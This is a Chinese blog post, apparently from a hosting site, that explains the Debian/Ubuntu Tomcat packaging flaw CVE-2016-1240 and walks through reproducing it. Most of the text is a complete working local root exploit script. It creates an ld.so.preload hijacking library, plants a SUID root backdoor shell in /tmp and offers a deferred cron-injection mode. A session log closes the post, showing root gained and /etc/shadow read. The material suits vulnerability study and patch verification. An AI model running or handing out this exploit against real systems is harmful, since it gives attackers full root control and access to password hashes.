您好,登录后才能下订单哦!
密码登录
登录注册
点击 登录注册 即表示同意《亿速云用户服务条款》
在Debian系统中利用apt-get安装Tomcat时,程序会自动创建一个自动脚本,该脚本位于/etc/init.d/tomcat*,代码如下171 # Run the catalina.sh script as a daemon172 set +e 173 touch "$CATALINA_PID" "$CATALINA_BASE"/logs/catalina.out 174 chown $TOMCAT7_USER "$CATALINA_PID" "$CATALINA_BASE"/logs/catalina.out 175 start-stop-daemon --start -b -u "$TOMCAT7_USER" -g "$TOMCAT7_GROUP" \ 176 -c "$TOMCAT7_USER" -d "$CATALINA_TMPDIR" -p "$CATALINA_PID" \ 177 -x /bin/bash -- -c "$AUTHBIND_COMMAND $TOMCAT_SH" 178 status="$?" 179 set +a -e 问题出在174行,Tomcat服务再启动时,会将log文件catalina.out的所有者改为Tomcat用户,而启动脚本通常由root用户调用。如果将catalina.out修改为指向任意文件的链接将会导致***者以高权限随意读取任意系统文件。
Tomcat 8 <= 8.0.36-2 Tomcat 7 <= 7.0.70-2 Tomcat 6 <= 6.0.45 受影响的系统包括Debian,Ubuntu,其他使用相应deb包的系统也可能受到影响。
系统版本:Ubuntu 16.04 Tomcat版本:Tomcat7 安装源:系统自带源
#sudo apt-get install tomcat7
安装完成后会自动创建tomcat7用户。
修改tomcat7用户权限,默认不允许登录的。
#sudo usermod -s /bin/bash -G sudo tomcat7 #passwd tomcat7 #设置密码,不设置无法使用sudo提升权限 #su tomcat7
切换用户,相当于模拟拿到shell后的情况,一个低权限用户。

切换到catalina.out目录下
#cd /var/log/tomcat7/ #ln -fs /etc/shadow /var/log/tomcat7/catalina.out #做一个链接将/etc/shadow 链接到catalina.out #head catalina.out
此时应该时禁止读取catalina.out的内容的。
重启Tomcat(比较扯淡的条件 ....)
#sudo service tomcat7 restart
重启后就可以读取catalina.out的内容了。
#head catalina.out
原文链接
#!/bin/bash## Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit## CVE-2016-1240## Discovered and coded by:## Dawid Golunski# http://legalhackers.com## This exploit targets Tomcat (versions 6, 7 and 8) packaging on # Debian-based distros including Debian, Ubuntu etc.# It allows attackers with a tomcat shell (e.g. obtained remotely through a # vulnerable java webapp, or locally via weak permissions on webapps in the # Tomcat webroot directories etc.) to escalate their privileges to root.## Usage:# ./tomcat-rootprivesc-deb.sh path_to_catalina.out [-deferred]## The exploit can used in two ways:## -active (assumed by default) - which waits for a Tomcat restart in a loop and instantly# gains/executes a rootshell via ld.so.preload as soon as Tomcat service is restarted. # It also gives attacker a chance to execute: kill [tomcat-pid] command to force/speed up# a Tomcat restart (done manually by an admin, or potentially by some tomcat service watchdog etc.)## -deferred (requires the -deferred switch on argv[2]) - this mode symlinks the logfile to # /etc/default/locale and exits. It removes the need for the exploit to run in a loop waiting. # Attackers can come back at a later time and check on the /etc/default/locale file. Upon a # Tomcat restart / server reboot, the file should be owned by tomcat user. The attackers can# then add arbitrary commands to the file which will be executed with root privileges by # the /etc/cron.daily/tomcatN logrotation cronjob (run daily around 6:25am on default # Ubuntu/Debian Tomcat installations).## See full advisory for details at:# http://legalhackers.com/advisories/Tomcat-DebPkgs-Root-Privilege-Escalation-Exploit-CVE-2016-1240.html## Disclaimer:# For testing purposes only. Do no harm.#
BACKDOORSH="/bin/bash"BACKDOORPATH="/tmp/tomcatrootsh"PRIVESCLIB="/tmp/privesclib.so"PRIVESCSRC="/tmp/privesclib.c"SUIDBIN="/usr/bin/sudo"
function cleanexit { # Cleanup
echo -e "\n[+] Cleaning up..."
rm -f $PRIVESCSRC
rm -f $PRIVESCLIB
rm -f $TOMCATLOG
touch $TOMCATLOG
if [ -f /etc/ld.so.preload ]; then
echo -n > /etc/ld.so.preload 2>/dev/null fi
echo -e "\n[+] Job done. Exiting with code $1 \n"
exit $1}
function ctrl_c() { echo -e "\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation."
cleanexit 0}
#intro echo -e "\033[94m \nTomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit\nCVE-2016-1240\n"echo -e "Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m"
# Argsif [ $# -lt 1 ]; then
echo -e "\n[!] Exploit usage: \n\n$0 path_to_catalina.out [-deferred]\n"
exit 3fiif [ "$2" = "-deferred" ]; then
mode="deferred"else
mode="active"fi
# Priv checkecho -e "\n[+] Starting the exploit in [\033[94m$mode\033[0m] mode with the following privileges: \n`id`"id | grep -q tomcatif [ $? -ne 0 ]; then
echo -e "\n[!] You need to execute the exploit as tomcat user! Exiting.\n"
exit 3fi
# Set target pathsTOMCATLOG="$1"if [ ! -f $TOMCATLOG ]; then
echo -e "\n[!] The specified Tomcat catalina.out log ($TOMCATLOG) doesn't exist. Try again.\n"
exit 3fiecho -e "\n[+] Target Tomcat log file set to $TOMCATLOG"
# [ Deferred exploitation ]
# Symlink the log file to /etc/default/locale file which gets executed daily on default# tomcat installations on Debian/Ubuntu by the /etc/cron.daily/tomcatN logrotation cronjob around 6:25am.# Attackers can freely add their commands to the /etc/default/locale script after Tomcat has been# restarted and file owner gets changed.if [ "$mode" = "deferred" ]; then
rm -f $TOMCATLOG && ln -s /etc/default/locale $TOMCATLOG
if [ $? -ne 0 ]; then
echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
echo -e "\n[+] The current owner of the file is: \n`ls -l /etc/default/locale`"
echo -ne "\n[+] Keep an eye on the owner change on /etc/default/locale . After the Tomcat restart / system reboot"
echo -ne "\n you'll be able to add arbitrary commands to the file which will get executed with root privileges"
echo -ne "\n at ~6:25am by the /etc/cron.daily/tomcatN log rotation cron. See also -active mode if you can't wait ;)
\n\n"
exit 0fi
# [ Active exploitation ]
trap ctrl_c INT# Compile privesc preload libraryecho -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"cat <<_solibeof_>$PRIVESCSRC#define _GNU_SOURCE#include <stdio.h>#include <sys/stat.h>#include <unistd.h>#include <dlfcn.h>uid_t geteuid(void) {
static uid_t (*old_geteuid)();
old_geteuid = dlsym(RTLD_NEXT, "geteuid"); if ( old_geteuid() == 0 ) {
chown("$BACKDOORPATH", 0, 0);
chmod("$BACKDOORPATH", 04777);
unlink("/etc/ld.so.preload");
} return old_geteuid();
}
_solibeof_
gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldlif [ $? -ne 0 ]; then
echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC."
cleanexit 2;fi
# Prepare backdoor shellcp $BACKDOORSH $BACKDOORPATHecho -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"
# Safety checkif [ -f /etc/ld.so.preload ]; then
echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."
cleanexit 2fi
# Symlink the log file to ld.so.preloadrm -f $TOMCATLOG && ln -s /etc/ld.so.preload $TOMCATLOGif [ $? -ne 0 ]; then
echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
cleanexit 3fiecho -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
# Wait for Tomcat to re-open the logsecho -ne "\n[+] Waiting for Tomcat to re-open the logs/Tomcat service restart..."echo -e "\nYou could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)
"while :; do
sleep 0.1
if [ -f /etc/ld.so.preload ]; then
echo $PRIVESCLIB > /etc/ld.so.preload break; fidone
# /etc/ld.so.preload file should be owned by tomcat user at this point# Inject the privesc.so shared library to escalate privilegesecho $PRIVESCLIB > /etc/ld.so.preloadecho -e "\n[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: \n`ls -l /etc/ld.so.preload`"echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"
# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!"sudo --help 2>/dev/null >/dev/null
# Check for the rootshellls -l $BACKDOORPATH | grep rws | grep -q rootif [ $? -eq 0 ]; then
echo -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`"
echo -e "\n\033[94mPlease tell me you're seeing this too ;)
\033[0m"else
echo -e "\n[!] Failed to get root"
cleanexit 2fi
# Execute the rootshellecho -e "\n[+] Executing the rootshell $BACKDOORPATH now! \n"$BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB"$BACKDOORPATH -p
# Job done.cleanexit 0tomcat7@ubuntu:/tmp$ id uid=110(tomcat7) gid=118(tomcat7) groups=118(tomcat7) tomcat7@ubuntu:/tmp$ lsb_release -aNo LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 16.04 LTS Release: 16.04 Codename: xenial tomcat7@ubuntu:/tmp$ dpkg -l | grep tomcat ii libtomcat7-java 7.0.68-1ubuntu0.1 all Servlet and JSP engine -- core libraries ii tomcat7 7.0.68-1ubuntu0.1 all Servlet and JSP engine ii tomcat7-common 7.0.68-1ubuntu0.1 all Servlet and JSP engine -- common files tomcat7@ubuntu:/tmp$ ./tomcat-rootprivesc-deb.sh /var/log/tomcat7/catalina.out Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit CVE-2016-1240 Discovered and coded by: Dawid Golunski http://legalhackers.com[+] Starting the exploit in [active] mode with the following privileges: uid=110(tomcat7) gid=118(tomcat7) groups=118(tomcat7) [+] Target Tomcat log file set to /var/log/tomcat7/catalina.out[+] Compiling the privesc shared library (/tmp/privesclib.c) [+] Backdoor/low-priv shell installed at: -rwxr-xr-x 1 tomcat7 tomcat7 1037464 Sep 30 22:27 /tmp/tomcatrootsh [+] Symlink created at: lrwxrwxrwx 1 tomcat7 tomcat7 18 Sep 30 22:27 /var/log/tomcat7/catalina.out -> /etc/ld.so.preload [+] Waiting for Tomcat to re-open the logs/Tomcat service restart... You could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;) [+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: -rw-r--r-- 1 tomcat7 root 19 Sep 30 22:28 /etc/ld.so.preload [+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload [+] The /etc/ld.so.preload file now contains: /tmp/privesclib.so[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root! [+] Rootshell got assigned root SUID perms at: -rwsrwxrwx 1 root root 1037464 Sep 30 22:27 /tmp/tomcatrootsh Please tell me you're seeing this too ;) [+] Executing the rootshell /tmp/tomcatrootsh now! tomcatrootsh-4.3# id uid=110(tomcat7) gid=118(tomcat7) euid=0(root) groups=118(tomcat7) tomcatrootsh-4.3# whoami root tomcatrootsh-4.3# head -n3 /etc/shadow root:$6$oaf[cut]:16912:0:99999:7::: daemon:*:16912:0:99999:7::: bin:*:16912:0:99999:7::: tomcatrootsh-4.3# exitexit
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。